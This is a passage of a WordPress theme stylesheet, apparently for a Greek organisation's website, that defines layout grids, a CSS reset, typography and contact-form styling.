	
}
.sgallhomeIcon img{
	width: 100%;
}
.sgallhomeTitle{
	margin: 5px 0 0;
	font-weight: 700;
}
.sgallhomeTitle a{
	color: #4c888c;
	text-decoration: none !important;
}
.kobobody{
	display: flex;
  max-width: 1300px;
  margin: 0 auto;
}
.kobobodyL{
	width: 30%;
	padding: 20px;
}
.kobobodyR{
	width: 70%;
	padding: 20px;
}
.kobobodyRTitle{
	margin: 0 0 15px;
}
.kobobodyRTitle h1{
	font-weight: 400;
}
.kobobodyLTitle{
	font-weight: 700;
	border-bottom: 1px solid #BBB;
	margin: 0 0 15px;
}
.koboBodySocialTitle{
	font-weight: 400;
    padding: 0 0 10px;
}
.sdeltiatupou{
	margin: 0 0 15px;
}
.sdeltiatupouDate{
	
}
.sdeltiatupouTitle{
	
}
.sdeltiatupouTitle a{
	font-weight: 400;
	color: #4c888c;
	text-decoration: none !important;
}	
.espa{
    display: flex;
    align-items: center;
    justify-content: space-evenly;	
}
.espaL{
	width: 25%;
	padding: 10px;
}
.espaM{
	width: 50%;
	padding: 10px;
}
.espaR{
	width: 25%;
	padding: 10px;
}
.espaMmeta{
	
}
.espaMmetaTitle{
	font-size: 20px;
	font-weight: 400;
}
.espaL img,
.espaR img{
	max-height: 100px;
	user-drag: none; 
	user-select: none;
	-moz-user-select: none;
	-webkit-user-drag: none;
	-webkit-user-select: none;
	-ms-user-select: none;
}
.prokirikseis_attMTitle{
	font-size: 20px;
	font-weight: 400;
	margin: 40px 0 10px;
}
.prokirikseis_att{
	margin: 0 0 10px;
}
.prokirikseis_attFile{
	
}
.prokirikseis_attFile a{
	color: #4c888c;
	font-weight: 400;
	text-decoration: none !important;
}
.prokirikseis_attFile a .far{
	margin-right: 5px;
}
.kobobodyRDesc{
	/*font-weight: 400;*/
}
.kobobodyRDesc a{
 	color: #4c888c;
 	text-decoration: none !important;
}
.pdeltiatupou {
    border-bottom: 1px solid #BBB;
    margin: 0 0 20px;
}
.pdeltiatupouDesc{
	
}
.pdeltiatupouBtn{
	float: right;
	margin: 10px; 0 0;
}
.pdeltiatupouBtn a{
	
}
.pdeltiatupouTitle{
	
}
.pdeltiatupouTitle a{
    color: #4c888c;
    text-decoration: none !important;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.2;
}
.pdeltiatupouDate{
    font-weight: 700;
    padding: 4px 0 10px;
}
.kobochildmenu{
    background: #f1f1f1;
    padding: 20px;
    border-top: 7px solid #059469;
    display: block;
    max-width: 90%;
    margin: 40px 0 0;
}
.kobochildmenuInner{
	
}
.kobochildmenuTitle{ 
    font-size: 20px;
    line-height: 1.2;
    margin: 0 0 20px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dee2e6;
    font-weight: 700; 
}
.kobochildmenuRow ul{
	margin: 10px 0;
}
.kobochildmenuRow li{
	list-style-type: none;
	padding: 2px 0;
}
.kobochildmenuRow li a{
	color: #4c888c;
	text-decoration: none !important;
}
.kobochildmenuRow li current_page_item a{
	font-weight: 700;
}
.kobochildmenuRow > ul > li.current_page_item > a {
	font-weight: 700;
}
.kobobodyRType{
	font-weight: 700;
}
.kobobodyRDate{
    color: #82acaf;
    font-weight: 700;
    margin: 0 0 10px;
}
.draseisIcon{
	width: 25%;
	float: left;
	padding: 10px;
}
.draseisMeta{
	width: 75%;
	float: left;
	padding: 10px;
}

html[lang="en-US"] .navbar-style-two .dropdown-menu > li > a { 
    padding: 0 11px; 
}

.koboFootKef{
	margin: 20px 0 0;
}

.koboappromobanner{ 
  position: absolute;
  right: 360px;
}
.koboappromobanner img{
user-drag: none;
  user-select: none;
  -moz-user-select: none;
  -webkit-user-drag: none;
  -webkit-user-select: none;
  -ms-user-select: none; 
  max-width: 120px;
}

/* Koboen */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    font-family: inherit;
    font-style: inherit;
    font-weight: inherit;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}
html {
    font-size: 62.5%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
body {
    background: #FFF; 
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
caption,
th,
td {
    font-weight: normal;
    text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
    content: none;
}
blockquote,
q {
    quotes: none;
}
a:hover,
a:active {
    outline: 0;
}
a img {
    border: 0;
}
img {
    max-width: 100%;
    height: auto;
}
select {
    max-width: 100%;
}
.wpex-row .col,
.wpex-row .col-1,
.entries .col,
.entries .col-1 {
    display: block;
    max-width: none;
    flex: initial;
    -mx-flex: initial;
}
.searchform label {
    display: block;
}
ul.dropdown-menu {
    position: static;
    top: initial;
    left: initial;
    z-index: initial;
    display: block;
    min-width: 0;
    font-size: inherit;
    color: initial;
    text-align: initial;
    background-color: transparent;
    background-clip: initial;
    border: none;
    border-radius: 0;
}
img {
    -ms-interpolation-mode: bicubic;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
.skip-to-content {
    position: absolute;
    left: 8px;
    top: -46px;
    opacity: 0;
    transition: all 0.25s;
    color: #2c87f0;
}
.skip-to-content:focus {
    display: block;
    z-index: 100000;
    font-size: 12px;
    font-weight: 700;
    top: 8px;
    height: 46px;
    line-height: 46px;
    padding: 0 15px;
    background: #f1f1f1;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.15);
    opacity: 1;
}
body.wpex-disable-mm-focus-styles.wpex-is-mobile-device #searchform-dropdown input[type="search"]:focus,
body.wpex-disable-mm-focus-styles.wpex-is-mobile-device #mobile-menu a:focus,
body.wpex-disable-mm-focus-styles.wpex-is-mobile-device .mobile-menu-toggle:focus {
    outline: 0;
    box-shadow: none;
}
body.wpex-disable-mm-focus-styles.wpex-is-mobile-device #wpex-mobile-menu-navbar *:focus,
body.wpex-disable-mm-focus-styles.wpex-is-mobile-device #sidr-main *:focus,
body.wpex-disable-mm-focus-styles.wpex-is-mobile-device #wpex-mobile-menu-fixed-top *:focus,
body.wpex-disable-mm-focus-styles.wpex-is-mobile-device .mobile-toggle-nav *:focus,
body.wpex-disable-mm-focus-styles.wpex-is-mobile-device .full-screen-overlay-nav *:focus {
    outline: 0;
    box-shadow: none;
}
body {
 	font-family: 'Roboto Condensed', sans-serif;
    font-size: 16px;
    line-height: 1.6;
    color: #000;
    font-weight: 300;  
}
body.wpex-noscroll {
    position: absolute;
    width: 100%;
    overflow-y: hidden;
    top: 0;
    bottom: 0;
}
.container,
.vc_row-fluid.container {
    width: 980px;
}
body.wpex-responsive .container,
body.wpex-responsive .vc_row-fluid.container {
    max-width: 95%;
}
.container {
    margin: 0 auto;
}
.center-row-inner {
    margin: 0 -15px;
}
body.has-sidebar .content-area,
.wpex-content-w {
    width: 69%;
    float: left;
    position: relative;
}
.content-full-width .content-area,
.content-area.full-width {
    width: 100%;
    max-width: none !important;
}
#sidebar {
    width: 26%;
    float: right;
}
#outer-wrap {
    overflow: hidden;
}
#wrap {
    position: relative;
}
body.content-full-screen #content-wrap,
.content-full-screen {
    width: 100% !important;
    max-width: none !important;
}
body.content-full-width #content-wrap .content-area,
.content-full-width .content-area,
body.content-full-screen #content-wrap {
    width: 100% !important;
    max-width: none !important;
}
body.content-full-screen #content-wrap .content-area,
.content-full-screen .content-area {
    float: none;
    padding: 0;
    width: 100% !important;
    max-width: none !important;
}
body.content-right-sidebar #content-wrap .content-area,
.content-right-sidebar .content-area {
    float: left;
}
body.content-right-sidebar #content-wrap #sidebar,
.content-right-sidebar #sidebar {
    float: right;
}
body.content-left-sidebar #content-wrap .content-area,
.content-left-sidebar .content-area {
    float: right;
}
body.content-left-sidebar #content-wrap #sidebar,
.content-left-sidebar #sidebar {
    float: left;
}
.content-right-sidebar .vc_row-fluid.container,
.content-left-sidebar .vc_row-fluid.container,
.content-right-sidebar .vcex-testimonials-fullslider-entry,
.content-left-sidebar .vcex-testimonials-fullslider-entry {
    width: 100% !important;
}
#primary,
body.has-composer.page-template-blog #primary,
body.has-composer.page-template-blog-content-above #primary,
body.has-composer.post-type-archive-product #primary {
    padding-bottom: 40px;
}
body.has-composer #primary,
body.elementor-page #primary,
body.compose-mode #primary,
body.single-product #primary,
body.single-post #primary {
    padding-bottom: 0;
}
.boxed-main-layout {
    background-color: #ddd;
}
.boxed-main-layout #outer-wrap {
    padding: 0;
}
.boxed-main-layout #wrap {
    width: 1350px;
    margin: 0 auto;
    background: #fff;
}
.boxed-main-layout #wrap .container {
    width: auto !important;
    max-width: none !important;
    padding-left: 30px;
    padding-right: 30px;
}
.boxed-main-layout.wpex-responsive #wrap {
    max-width: 100%;
}
.boxed-main-layout.wrap-boxshadow #wrap {
    -webkit-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
    box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25);
}
.boxed-main-layout.content-full-screen #content-wrap {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.boxed-main-layout .navbar-style-one {
    right: 15px;
}
.boxed-main-layout.has-mobile-menu #mobile-menu,
.boxed-main-layout #footer-bottom-menu{
    right: 14px;
}
.boxed-main-layout .site-breadcrumbs.position-absolute {
    left: 20px;
}
body.has-frame-border {
    padding: 15px;
}
body.has-frame-border #wpex-sfb-l,
body.has-frame-border #wpex-sfb-r {
    width: 15px;
}
body.has-frame-border #wpex-sfb-t,
body.has-frame-border #wpex-sfb-b {
    height: 15px;
}
#wpex-sfb-l,
#wpex-sfb-r,
#wpex-sfb-t,
#wpex-sfb-b {
    background: #2c87f0;
    position: fixed;
    z-index: 1002;
}
#wpex-sfb-l,
#wpex-sfb-r {
    top: 0;
    bottom: 0;
}
#wpex-sfb-l {
    left: 0;
}
#wpex-sfb-r {
    right: 0;
}
#wpex-sfb-t,
#wpex-sfb-b {
    left: 0;
    right: 0;
}
#wpex-sfb-t {
    top: 0;
}
#wpex-sfb-b {
    bottom: 0;
}
@media only screen and (max-width: 768px) {
    #wpex-sfb-l,
    #wpex-sfb-r,
    #wpex-sfb-t,
    #wpex-sfb-b {
        display: none;
    }
}
.col:after,
.clr:after,
.wpex-clr:after,
.group:after,
dl:after,
.vc-empty-shortcode-element:after,
ul.page-numbers:after,
#comments .comment-body:after,
.vcex-clr:after,
.wpex-slider .sp-nc-thumbnail-container:after {
    content: "";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    zoom: 1;
}
.clear,
.wpex-clear {
    clear: both;
}
.wpex-row {
    margin: 0 -10px;
}
.wpex-row .col {
    float: left;
    margin: 0 0 20px;
    padding: 0 10px;
}
.wpex-row .span_1_of_1.col {
    float: none;
    width: 100%;
}
.wpex-row .span_1_of_2 {
    width: 50%;
}
.wpex-row .span_1_of_3 {
    width: 33.33%;
}
.wpex-row .span_1_of_4 {
    width: 25%;
}
.wpex-row .span_1_of_5 {
    width: 20%;
}
.wpex-row .span_1_of_6 {
    width: 16.66666667%;
}
.wpex-row .span_1_of_7 {
    width: 14.28%;
}
.wpex-row.gap-none {
    margin-left: 0;
    margin-right: 0;
}
.wpex-row.gap-none .col,
.wpex-row.gap-none .nr-col {
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0;
}
.wpex-row.gap-1 {
    margin-left: -1px;
    margin-right: -1px;
}
.wpex-row.gap-1 > .col,
.wpex-row.gap-1 > .nr-col {
    padding-left: 0.5px;
    padding-right: 0.5px;
    margin-bottom: 1px;
}
.wpex-row.gap-5 {
    margin-left: -2.5px;
    margin-right: -2.5px;
}
.wpex-row.gap-5 > .col,
.wpex-row.gap-5 > .nr-col {
    padding-left: 2.5px;
    padding-right: 2.5px;
    margin-bottom: 5px;
}
.wpex-row.gap-10 {
    margin-left: -5px;
    margin-right: -5px;
}
.wpex-row.gap-10 > .col,
.wpex-row.gap-10 > .nr-col {
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 10px;
}
.wpex-row.gap-15 {
    margin-left: -7.5px;
    margin-right: -7.5px;
}
.wpex-row.gap-15 > .col,
.wpex-row.gap-15 > .nr-col {
    padding-left: 7.5px;
    padding-right: 7.5px;
    margin-bottom: 15px;
}
.wpex-row.gap-20 {
    margin-left: -10px;
    margin-right: -10px;
}
.wpex-row.gap-20 > .col,
.wpex-row.gap-20 > .nr-col {
    padding-left: 10px;
    padding-right: 10px;
    margin-bottom: 20px;
}
.wpex-row.gap-25 {
    margin-left: -12.5px;
    margin-right: -12.5px;
}
.wpex-row.gap-25 > .col,
.wpex-row.gap-25 > .nr-col {
    padding-left: 12.5px;
    padding-right: 12.5px;
    margin-bottom: 25px;
}
.wpex-row.gap-30 {
    margin-left: -15px;
    margin-right: -15px;
}
.wpex-row.gap-30 > .col,
.wpex-row.gap-30 > .nr-col {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px;
}
.wpex-row.gap-35 {
    margin-left: -17.5px;
    margin-right: -17.5px;
}
.wpex-row.gap-35 > .col,
.wpex-row.gap-35 > .nr-col {
    padding-left: 17.5px;
    padding-right: 17.5px;
    margin-bottom: 35px;
}
.wpex-row.gap-40 {
    margin-left: -20px;
    margin-right: -20px;
}
.wpex-row.gap-40 > .col,
.wpex-row.gap-40 > .nr-col {
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 40px;
}
.wpex-row.gap-50 {
    margin-left: -25px;
    margin-right: -25px;
}
.wpex-row.gap-50 > .col,
.wpex-row.gap-50 > .nr-col {
    padding-left: 25px;
    padding-right: 25px;
    margin-bottom: 50px;
}
.wpex-row.gap-60 {
    margin-left: -30px;
    margin-right: -30px;
}
.wpex-row.gap-60 > .col,
.wpex-row.gap-60 > .nr-col {
    padding-left: 30px;
    padding-right: 30px;
    margin-bottom: 60px;
}
.nr-col {
    float: left;
    margin: 0 0 20px;
    padding: 0 10px;
}
.span_1_of_2.nr-col {
    width: 50%;
}
.span_1_of_3.nr-col {
    width: 33.33%;
}
.span_1_of_4.nr-col {
    width: 25%;
}
.span_1_of_5.nr-col {
    width: 20%;
}
.span_1_of_6.nr-col {
    width: 16.66666667%;
}
.one-half,
.one-third,
.one-fourth,
.one-fifth {
    display: block;
    float: left;
}
.one-half {
    width: 50%;
}
.one-third {
    width: 33.33%;
}
.one-fourth {
    width: 25%;
}
.one-fifth {
    width: 20%;
}
.one-sixth {
    width: 16.6666%;
}
.wpex-row.vcex-no-margin-grid {
    margin-left: 0;
    margin-right: 0px;
}
.wpex-row.vcex-no-margin-grid .col,
.wpex-row.vcex-no-margin-grid .nr-col {
    margin: 0 !important;
    padding: 0 !important;
}
.wpex-row.vcex-no-margin-grid .span_1_of_3 {
    width: 33.3%;
}
.wpex-row.vcex-no-margin-grid .span_1_of_6 {
    width: 16.66%;
}
.clr-margin,
.count-1,
.col-1,
.products .col.first {
    clear: both;
}
.isotope-entry {
    clear: none;
}
body.smooth-fonts {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
p {
    margin: 0 0 20px;
}
em {
    font-style: italic;
}
strong {
    font-weight: bold;
}
strong.wpex-strong {
    color: #000;
}
i {
    font-style: italic;
}
b {
    font-weight: bold;
}
small {
    font-size: 80%;
}
p.lead {
    font-size: 1.313em;
    line-height: 27px;
    color: #777;
}
address {
    line-height: 1.5;
    margin: 0 0 20px;
}
sup,
sub {
    vertical-align: baseline;
    position: relative;
    top: -0.4em;
}
sub {
    top: 0.4em;
}
body .wpex-italic {
    font-style: italic;
}
body .wpex-td-none {
    text-decoration: none;
}
.wpex-em-14px {
    font-size: 1.077em;
}
.wpex-em-16px {
    font-size: 1.231em;
}
.wpex-em-18px {
    font-size: 1.385em;
}
.wpex-em-21px {
    font-size: 1.615em;
}
.wpex-fs-13px {
    font-size: 13px;
}
.wpex-fs-14px {
    font-size: 14px;
}
.wpex-fs-16px {
    font-size: 16px;
}
.wpex-fs-18px {
    font-size: 18px;
}
.wpex-fs-21px {
    font-size: 21px;
}
a {
    color: #1a73e8;
    text-decoration: none;
}
a:hover {
    text-decoration: underline;
}
h1,
h2,
h3,
h4,
h5,
h6 {  
    line-height: 1.5;
    margin: 30px 0 20px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
    text-decoration: none;
}
h1 {
    font-size: 32px;
    margin: 0 0 10px;
}
h2 {
    font-size: 1.313em;
}
h3 {
    font-size: 1.125em;
}
h4 {
    font-size: 1em;
}
h5 {
    font-size: 0.875em;
}
h6 {
    font-size: 0.75em;
}
.heading-typography {
    line-height: 1.5;
}
.columnize-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 3em;
    -moz-column-gap: 3em;
    column-gap: 3em;
    -webkit-column-rule: 1px solid #e5e5e5;
    -moz-column-rule: 1px solid #e5e5e5;
    column-rule: 1px solid #e5e5e5;
    margin: 0 0 1.313em;
}
.thin-font {
    font-weight: 300 !important;
}
.white-text {
    color: #fff !important;
}
blockquote {
    background: url(assets/images/quote.png) left 4px no-repeat;
    padding-left: 55px;
    margin: 30px 0;
    font-size: 1.231em;
    color: #ababab;
}
blockquote p:last-child {
    margin: 0;
}
blockquote.left {
    float: left;
    margin-right: 20px;
    text-align: right;
    margin-left: 0;
    width: 33%;
}
blockquote.right {
    float: right;
    margin-left: 20px;
    text-align: left;
    margin-right: 0;
    width: 33%;
}
blockquote.wp-embedded-content {
    background: none;
    padding: 0;
    margin: 0;
    font-size: 1em;
    color: inherit;
}
.typography-light,
.typography-light a,
.typography-light a:hover,
.typography-light h1,
.typography-light h2,
.typography-light h3,
.typography-light h4,
.typography-light h5,
.typography-light h6 {
    color: #fff;
    color: rgba(255, 255, 255, 0.8);
}
.typography-light p > a {
    text-decoration: underline;
}
.typography-white,
.typography-white a,
.typography-white a:hover,
.typography-white h1,
.typography-white h2,
.typography-white h3,
.typography-white h4,
.typography-white h5,
.typography-white h6,
.typography-white-shadow,
.typography-white-shadow a,
.typography-white-shadow a:hover,
.typography-white-shadow h1,
.typography-white-shadow h2,
.typography-white-shadow h3,
.typography-white-shadow h4,
.typography-white-shadow h5,
.typography-white-shadow h6 {
    color: #fff;
}
.typography-white p > a,
.typography-white-shadow p > a {
    text-decoration: underline;
}
.typography-black,
.typography-black a,
.typography-black a:hover,
.typography-black h1,
.typography-black h2,
.typography-black h3,
.typography-black h4,
.typography-black h5,
.typography-black h6 {
    color: #000;
}
.typography-black p > a {
    text-decoration: underline;
}
.typography-white-shadow {
    text-shadow: 0 0 0.25em rgba(0, 0, 0, 0.6);
}
.wpex-fw-100 {
    font-weight: 100 !important;
}
.wpex-fw-200 {
    font-weight: 200 !important;
}
.wpex-fw-300,
.wpex-fw-light {
    font-weight: 300 !important;
}
.wpex-fw-400,
.wpex-fw-normal {
    font-weight: normal !important;
}
.wpex-fw-500 {
    font-weight: 500 !important;
}
.wpex-fw-600,
.wpex-fw-semibold {
    font-weight: 600 !important;
}
.wpex-fw-700,
.wpex-fw-bold {
    font-weight: 700 !important;
}
.wpex-fw-800 {
    font-weight: 800 !important;
}
.wpex-fw-900,
.wpex-fw-bolder {
    font-weight: 900 !important;
}
.wpex-child-inherit-color * {
    color: inherit !important;
}
.wpex-color-black,
.wpex-color-black a,
.wpex-color-black a:hover {
    color: #000 !important;
}
.wpex-color-white,
.wpex-color-white a,
.wpex-color-white a:hover {
    color: #fff !important;
}
ul,
ol {
    margin: 0 0 20px 30px;
}
.rev_slider ul {
    margin: 0;
    padding: 0;
}
ul.check-list {
    margin: 0 0 20px;
    list-style: none;
}
ul.check-list li {
    margin: 0 0 5px;
}
ul.check-list li:before {
    font-family: "ticons";
    content: "\f00c";
    margin-right: 0.769em;
    opacity: 0.6;
}
hr {
    border: solid #e8e8e8;
    border-width: 1px 0 0;
    clear: both;
    margin: 2.308em 0;
    height: 0;
}
pre {
    background: #f7f7f7;
    font-family: Monaco, monospace, serif;
    color: #666;
    padding: 20px;
    margin: 0 0 20px;
    white-space: pre-wrap;
    white-space: -moz-pre-wrap;
    white-space: -pre-wrap;
    white-space: -o-pre-wrap;
    word-wrap: break-word;
    border-left: 3px solid #7b7b7b;
    font-size: 0.923em;
}
.dropcap {
    display: block;
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
    font-size: 3.231em;
    line-height: 100%;
}
.dropcap.boxed {
    color: #fff;
    background: #000;
    padding: 5px 10px;
}
.text-highlight {
    background: yellow;
    color: black;
}
button,
input,
select,
textarea {
    font-size: 100%;
    line-height: inherit;
    margin: 0;
    vertical-align: baseline;
}
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
    display: inline-block;
    color: #666;
    padding: 0.462em 0.769em;
    font-family: inherit;
    font-weight: inherit;
    font-size: 1em;
    line-height: 1.65;
    max-width: 100%;
    border: 1px solid #e1e1e1;
    background: #fff;
    border-radius: 3px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
    outline: 0;
}
body .select2-container--default .select2-selection--single,
body .select2-container--default .select2-search--dropdown .select2-search__field,
body .select2-dropdown {
    border-color: #e1e1e1;
}
body .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #666;
    line-height: 35px;
}
body .select2-container .select2-selection--single,
body .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 35px;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}
textarea {
    width: 100%;
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}
select {
    color: inherit;
    background-color: #fff;
    border: 1px solid #e8e8e8;
    outline: 0;
}
input[type="checkbox"],
input[type="radio"] {
    margin-right: 0.4375em;
}
input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset;
}
.password-protection-box input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #fff inset;
}
::-webkit-input-placeholder {
    color: inherit;
    opacity: 0.7;
}
:-moz-placeholder {
    color: inherit;
    opacity: 0.7;
}
::-moz-placeholder {
    color: inherit;
    opacity: 0.7;
}
:-ms-input-placeholder {
    color: inherit;
    opacity: 0.7;
}
.password-protection-box {
    padding: 20px;
    margin-bottom: 40px;
    background: #f7f7f7;
    border: 1px solid #eee;
}
.password-protection-box h2 {
    font-size: 1.077em;
    margin: 0 0 10px;
}
.password-protection-box p:last-child {
    margin: 0;
}
.password-protection-box input {
    height: 40px;
    padding-top: 0;
    padding-bottom: 0;
}
.password-protection-box input[type="password"] {
    background: #fff;
    width: 68%;
    float: left;
}
.password-protection-box input[type="submit"] {
    float: right;
    width: 30%;
    font-size: 1em;
    height: 40px;
    line-height: 40px;
    margin-left: 4px;
    padding: 0 25px;
}
.wpex-multiselect-wrap select {
    background: #f7f7f7;
}
.wpex-select-wrap {
    position: relative;
    border: 1px solid #e1e1e1;
    border-radius: 3px;
    color: #777;
}
.wpex-select-wrap select {
    position: relative;
    z-index: 2;
    width: 100%;
    max-width: 100%;
    background: transparent;
    border: 0;
    outline: 0;
    padding: 0 30px 0 8px;
    color: inherit;
    height: 36px;
    line-height: 36px;
    box-shadow: none;
    background-image: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
    border-radius: 0;
}
.vcex-form-shortcode .wpex-select-wrap {
    display: inline-block;
}
.vcex-form-shortcode .wpex-select-wrap select {
    width: auto;
}
.wpex-select-wrap select::-ms-expand {
    display: none;
}
.wpex-select-wrap .ticon {
    position: absolute;
    z-index: 1;
    right: 10px;
    top: 50%;
    font-size: 18px;
    height: 20px;
    line-height: 20px;
    margin-top: -10px;
    color: inherit;
    opacity: 0.6;
}
#footer-widgets .wpex-select-wrap {
    background: rgba(255, 255, 255, 0.03);
    border-color: rgba(255, 255, 255, 0.035);
}
.wpcf7-form p {
    margin-bottom: 15px;
}
.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form .wpex-select-wrap {
    margin-top: 3px;
}
.wpcf7 .wpcf7-not-valid {
    border-color: #f00 !important;
}
.wpcf7 .wpcf7-mail-sent-ok {
    padding: 1em 1.2em;
    background: #edfdd3;
    border: 1px solid #c4dba0;
    text-align: center;
    color: #657e3c;
    font-weight: normal;
}
.wpcf7 img.ajax-loader {
    margin-left: 10px;
}
.wpcf7 .ticon.wpex-wpcf7-loader {
    font-size: 16px;
    margin-left: 10px;
    display: none;
} 
.wpcf7 .one-half input[type="text"],
.wpcf7 .one-half input[type="email"],
.wpcf7 .one-half input[type="tel"],
.wpcf7 .one-half input[type="password"],
.wpcf7 .one-half input[type="url"],
.wpcf7 .one-half input[type="name"],
.wpcf7 .col input[type="text"],
.wpcf7 .col input[type="email"],
.wpcf7 .col input[type="tel"],
.wpcf7 .col input[type="password"],
.wpcf7 .col input[type="url"],
.wpcf7 .col input[type="name"] {
    width: 100%;
}
.wpcf7 .one-half {
    padding-left: 20px;
}
.wpcf7 .one-half.first {
    padding-left: 0;
}
.wpcf7 .full-width input {
    width: 100%;
}
.wpcf7 .screen-reader-response {
    position: absolute;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    width: 1px;
    margin: 0;
    padding: 0;
    border: 0;
}
.wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 20px;
}
.wpcf7-not-valid-tip {
    display: none !important;
}
body div.wpcf7-response-output {
    margin: 20px 0 0;
}
.wpcf7-validation-errors {
    font-size: 0.923em;
    padding: 1em 1.2em;
    color: #c4690e;
    background: #fffdf3;
    text-align: center;
    border: 1px solid #fad7b5;
}
.wpcf7-validation-errors.wpcf7-response-output {
    padding: 1em 1.2em;
}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #000000;
    border-width: 1px;
    padding: 10px;
}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #000000;
    border-width: 1px;
    padding: 10px;
}
.wpcf7-mail-sent-ng {
    margin: 0;
    padding: 10px;
    background: #ffe9e9;
    color: #d04544;
    border: 1px solid #e7a9a9;
}
.full-width-input .wpcf7 img.ajax-loader,
.full-width-input .ticon.wpex-wpcf7-loader {
    margin: 10px 0 0;
}
.wpcf7-form-control-wrap {
    position: relative;
}
.wpcf7-quiz-label {
    display: block;
}
.wpcf7 .wpex-wpcf7-loader {
    font-size: 16px;
    margin-left: 10px;
    display: none;
}
body div.wpcf7 .ajax-loader {
    display: none;
    margin: 10px 0 0;
}
body div.wpcf7 .ajax-loader.is-active {
    display: block;
}
body .light-form select {
    color: #555;
}
body .light-form input[type="date"],
body .light-form input[type="time"],
body .light-form input[type="datetime-local"],
body .light-form input[type="week"],
body .light-form input[type="month"],
body .light-form input[type="text"],
body .light-form input[type="email"],
body .light-form input[type="url"],
body .light-form input[type="password"],
body .light-form input[type="search"],
body .light-form input[type="tel"],
body .light-form input[type="number"],
body .light-form textarea,
body .light-form .wpex-select-wrap,
body .light-form .wpex-multiselect-wrap select {
    background: #fff !important;
    color: #555 !important;
    border-color: transparent !important;
}
body .light-form,
body .light-form label,
body .light-form .wpex-wpcf7-loader {
    color: #fff;
}
body .light-form .wpex-select-wrap .ticon {
    opacity: 0.8;
}
body .light-form .wpcf7-validation-errors,
body .light-form .wpcf7 .wpcf7-mail-sent-ok {
    background: none;
    color: #fff;
    border: 3px solid #fff;
}
body .light-form input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #fff inset;
}
body .light-form .wpcf7-not-valid {
    border: 1px solid red !important;
}
body .wpex-form-min {
    color: #444;
}
body .wpex-form-min label {
    color: #444;
}
body .wpex-form-min input[type="date"],
body .wpex-form-min input[type="time"],
body .wpex-form-min input[type="datetime-local"],
body .wpex-form-min input[type="week"],
body .wpex-form-min input[type="month"],
